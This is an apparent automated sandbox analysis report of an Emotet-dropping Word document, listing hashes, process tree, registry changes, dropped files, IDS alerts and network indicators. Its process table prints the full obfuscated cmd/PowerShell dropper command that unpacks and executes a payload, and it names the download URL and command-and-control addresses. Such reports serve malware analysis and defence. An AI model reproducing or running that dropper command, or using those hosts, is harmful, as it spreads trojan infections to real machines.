| File name: | O2_13_11_18.doc |
| Full analysis: | https://app.any.run/tasks/744d64ba-0d89-424e-a9ce-35546434a1ae |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 15, 2018, 15:53:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Alex-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Nov 13 06:28:00 2018, Last Saved Time/Date: Tue Nov 13 06:28:00 2018, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | 33E444EC80B4A36F67E5B669DCC83F52 |
| SHA1: | 3F27E4DA792409C746A5AAD013B01E94083E2DE1 |
| SHA256: | E9556E3634058EF2F2D958528AF2CB8B7F4DD64E4B531FEBE70EFFEDDF80F78B |
| SSDEEP: | 1536:9iocn1kp59gxBK85fBt+a9dNPlC3lpmSrfFm34dINPlC3lpT1wZ2tR9C1s5KF9FY:R41k/W48XNPlC3lpmSrfFm34dINPlC3J |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3032)
Executes PowerShell scripts
- cmd.exe (PID: 1996)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 3596)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3032)
Application was dropped or rewritten from another process
- 804.exe (PID: 3964)
- 804.exe (PID: 2728)
- lpiograd.exe (PID: 2592)
- lpiograd.exe (PID: 3196)
Downloads executable files from the Internet
- powershell.exe (PID: 3596)
Emotet process was detected
- lpiograd.exe (PID: 2592)
EMOTET was detected
- lpiograd.exe (PID: 3196)
Connects to CnC server
- lpiograd.exe (PID: 3196)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 3596)
- 804.exe (PID: 3964)
Starts itself from another location
- 804.exe (PID: 3964)
Creates files in the user directory
- powershell.exe (PID: 3596)
Starts CMD.EXE for commands execution
- CMD.exe (PID: 2544)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3032)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3032)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Alex-PC |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:13 06:28:00 |
| ModifyDate: | 2018:11:13 06:28:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
40
Monitored processes
8
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1996 | cmD /C "SET oxue= [STRiNG]::joIn('',([reGEx]::MAtches( ")''NIOJ-]52,62,4[cEpSmoc:VNE$ ( &| )63]rAhC[,'5IU' ECAlperc- 421]rAhC[,)94]rAhC[+25]rAhC[+05]rAhC[( ECAlperc- 93]rAhC[,'RM3' ecALpER-)') }) (dn'+'eOTDA'+'Er._'+'5IU{TCeJ'+'BO-H'+'C'+'aer'+'OF 142 }) iIcS'+'A::]GNidocnE.'+'t'+'xeT.mEtS'+'Ys[,'+' '+'_5IU '+'(rEdAeRmAe'+'Rts.OI.METsyS tc'+'eJB'+'o'+'-Wen {tCeJBo-'+'HCaE'+'rO'+'F 142'+')sSErp'+'MOcE'+'D:'+':'+']edOMNOisS'+'ERPmoC'+'.nOIS'+'SeRPM'+'oC.OI'+'[ '+',) R'+'M3'+'=Mg+'+'0'+'FP7'+'kF9krOl3KPaZ'+'pv3L'+'Qa'+'d'+'H'+'MU7QF25k'+'z'+'tw'+'hd2cXHJ'+'o7'+'pkYH1'+'H5wlOy'+'wv'+'P'+'vs'+'XMz'+'4'+'rB2'+'Ob'+'AEm'+'W56Bwe'+'R'+'Ez'+'35HPg'+'vjmI4R'+'6'+'CB'+'Yu'+'m'+'7WV'+'c8'+'ew5vM'+'roz'+'9'+'P'+'HLU5/IgR7Ni4j'+'bq0KvZJ'+'/s6j1+n'+'lkP9'+'9fBR'+'ELkDpD'+'l'+'cTN'+'6AeZl'+'cEqof'+'bHA'+'SmIaTx'+'FW63'+'u8W'+'iNz2YM'+'h1r'+'W0cyRt0yvN1'+'MsBm7GJshtF'+'a41wi'+'a'+'gO+'+'sc'+'k/'+'/g3mP'+'7'+'J/D6'+'Q'+'TqsBcsaFpv'+'Ee'+'IkR5oi'+'no'+'b'+'LsR'+'dx'+'iEE3'+'loyLI'+'O'+'Q'+'vW'+'G'+'D'+'a'+'Uu'+'jd'+'BY'+'RWKY'+'25ZI'+'e9ZOHLjtt'+'u/v0W'+'u9'+'p'+'mN'+'pNuN'+'5'+'U'+'zSGvBFR'+'QEZ'+'x'+'X'+'xK0'+'wR'+'A'+'Beb'+'m'+'aa'+'C4'+'hy/bIE'+'xMwS'+'N'+'B'+'ZNRM'+'3'+' (g'+'nI'+'r'+'Ts46esABM'+'oRF::]tREVN'+'O'+'c'+'[ '+']M'+'aErtSy'+'RoMe'+'m'+'.'+'OI[(M'+'aErTsETal'+'feD.nOI'+'s'+'SEr'+'pm'+'Oc.'+'oi.m'+'etsY'+'S '+'tceJBo-'+'W'+'en()R'+'M3xRM'+'3'+'+]4'+'3[EMoHsp5IU+'+']4[EMoh'+'s'+'P'+'5IU ( & '((" ,'.', 'RIgHTtOleft') ^|foReACH-ObJECT { $_.vALUe}) ) ^| . ( $ENV:COmspec[4,24,25]-jOin'')&& PoWeRsHeLL ( .( \"{0}{1}\"-f'G','cI' ) (\"{0}{1}\" -f'EnV:oxU','e' ) ).\"V`ALUe\" ^| . ( \"{0}{1}\" -f 'I','Ex')" | C:\Windows\system32\cmd.exe | — | CMD.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2544 | CMD /c cmD /C "SET oxue= [STRiNG]::joIn('',([reGEx]::MAtches( ")''NIOJ-]52,62,4[cEpSmoc:VNE$ ( ^&^| )63]rAhC[,'5IU' ECAlperc- 421]rAhC[,)94]rAhC[+25]rAhC[+05]rAhC[( ECAlperc- 93]rAhC[,'RM3' ecALpER-)') }) (dn'+'eOTDA'+'Er._'+'5IU{TCeJ'+'BO-H'+'C'+'aer'+'OF 142 }) iIcS'+'A::]GNidocnE.'+'t'+'xeT.mEtS'+'Ys[,'+' '+'_5IU '+'(rEdAeRmAe'+'Rts.OI.METsyS tc'+'eJB'+'o'+'-Wen {tCeJBo-'+'HCaE'+'rO'+'F 142'+')sSErp'+'MOcE'+'D:'+':'+']edOMNOisS'+'ERPmoC'+'.nOIS'+'SeRPM'+'oC.OI'+'[ '+',) R'+'M3'+'=Mg+'+'0'+'FP7'+'kF9krOl3KPaZ'+'pv3L'+'Qa'+'d'+'H'+'MU7QF25k'+'z'+'tw'+'hd2cXHJ'+'o7'+'pkYH1'+'H5wlOy'+'wv'+'P'+'vs'+'XMz'+'4'+'rB2'+'Ob'+'AEm'+'W56Bwe'+'R'+'Ez'+'35HPg'+'vjmI4R'+'6'+'CB'+'Yu'+'m'+'7WV'+'c8'+'ew5vM'+'roz'+'9'+'P'+'HLU5/IgR7Ni4j'+'bq0KvZJ'+'/s6j1+n'+'lkP9'+'9fBR'+'ELkDpD'+'l'+'cTN'+'6AeZl'+'cEqof'+'bHA'+'SmIaTx'+'FW63'+'u8W'+'iNz2YM'+'h1r'+'W0cyRt0yvN1'+'MsBm7GJshtF'+'a41wi'+'a'+'gO+'+'sc'+'k/'+'/g3mP'+'7'+'J/D6'+'Q'+'TqsBcsaFpv'+'Ee'+'IkR5oi'+'no'+'b'+'LsR'+'dx'+'iEE3'+'loyLI'+'O'+'Q'+'vW'+'G'+'D'+'a'+'Uu'+'jd'+'BY'+'RWKY'+'25ZI'+'e9ZOHLjtt'+'u/v0W'+'u9'+'p'+'mN'+'pNuN'+'5'+'U'+'zSGvBFR'+'QEZ'+'x'+'X'+'xK0'+'wR'+'A'+'Beb'+'m'+'aa'+'C4'+'hy/bIE'+'xMwS'+'N'+'B'+'ZNRM'+'3'+' (g'+'nI'+'r'+'Ts46esABM'+'oRF::]tREVN'+'O'+'c'+'[ '+']M'+'aErtSy'+'RoMe'+'m'+'.'+'OI[(M'+'aErTsETal'+'feD.nOI'+'s'+'SEr'+'pm'+'Oc.'+'oi.m'+'etsY'+'S '+'tceJBo-'+'W'+'en()R'+'M3xRM'+'3'+'+]4'+'3[EMoHsp5IU+'+']4[EMoh'+'s'+'P'+'5IU ( ^& '((" ,'.', 'RIgHTtOleft') ^|foReACH-ObJECT { $_.vALUe}) ) ^| . ( $ENV:COmspec[4,24,25]-jOin'')&& PoWeRsHeLL ( .( \"{0}{1}\"-f'G','cI' ) (\"{0}{1}\" -f'EnV:oxU','e' ) ).\"V`ALUe\" ^| . ( \"{0}{1}\" -f 'I','Ex')" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2592 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | 804.exe | ||||||||||||
User: admin Company: PeebSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: RT21635 DBIN Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
| 2728 | "C:\Users\admin\AppData\Local\Temp\804.exe" | C:\Users\admin\AppData\Local\Temp\804.exe | — | powershell.exe | |||||||||||
User: admin Company: PeebSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: RT21635 DBIN Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
| 3032 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\O2_13_11_18.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3196 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: PeebSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: RT21635 DBIN Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
| 3596 | PoWeRsHeLL ( .( \"{0}{1}\"-f'G','cI' ) (\"{0}{1}\" -f'EnV:oxU','e' ) ).\"V`ALUe\" | . ( \"{0}{1}\" -f 'I','Ex') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3964 | "C:\Users\admin\AppData\Local\Temp\804.exe" | C:\Users\admin\AppData\Local\Temp\804.exe | 804.exe | ||||||||||||
User: admin Company: PeebSoft / Sun Microsystems, Inc. Integrity Level: MEDIUM Description: RT21635 DBIN Exit code: 0 Version: 1, 4, 2, 50 Modules
| |||||||||||||||
Total events
1 674
Read events
1 261
Write events
408
Delete events
5
Modification events
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | i7i |
Value: 69376900D80B0000010000000000000000000000 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299120143 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120256 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120257 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: D80B000002111B6AFB7CD40100000000 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 18i |
Value: 31386900D80B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 18i |
Value: 31386900D80B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3032) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9F49.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3596 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\NX99CY761U7BK7K2G5YO.temp | — | |
MD5:— | SHA256:— | |||
| 3964 | 804.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
| 3596 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3032 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3032 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$_13_11_18.doc | pgc | |
MD5:— | SHA256:— | |||
| 3596 | powershell.exe | C:\Users\admin\AppData\Local\Temp\804.exe | executable | |
MD5:— | SHA256:— | |||
| 3596 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5dac0a.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
3
DNS requests
1
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3196 | lpiograd.exe | GET | — | 83.110.100.209:443 | http://83.110.100.209:443/ | AE | — | — | malicious |
3196 | lpiograd.exe | GET | — | 68.102.169.43:8080 | http://68.102.169.43:8080/ | US | — | — | malicious |
3596 | powershell.exe | GET | 200 | 104.198.58.34:80 | http://therogers.foundation/ZFFmp6/ | US | executable | 148 Kb | whitelisted |
3596 | powershell.exe | GET | 301 | 104.198.58.34:80 | http://therogers.foundation/ZFFmp6 | US | html | 178 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3596 | powershell.exe | 104.198.58.34:80 | therogers.foundation | Google Inc. | US | whitelisted |
3196 | lpiograd.exe | 68.102.169.43:8080 | — | Cox Communications Inc. | US | malicious |
3196 | lpiograd.exe | 83.110.100.209:443 | — | Emirates Telecommunications Corporation | AE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
therogers.foundation |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3596 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
3596 | powershell.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
3596 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3596 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3596 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3196 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report